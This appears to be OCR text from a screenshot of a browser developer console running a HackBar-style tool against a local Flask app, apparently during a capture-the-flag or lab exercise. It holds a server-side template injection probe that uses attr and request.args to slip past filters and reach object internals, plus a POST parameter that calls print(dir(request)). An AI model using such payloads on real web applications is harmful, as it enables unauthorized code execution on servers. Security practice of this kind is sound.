 <class 'tuple'>
Elements Console Sources Network Performance Memory Application Security Light
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI
URL
http://127.0.0.1:5000/index/?content={{()|attr(request['args']['x1'])}}&x1=__class__
Enable POST
enctype
application/x-www-form-urlencoded
Body
cmd=print(dir(request))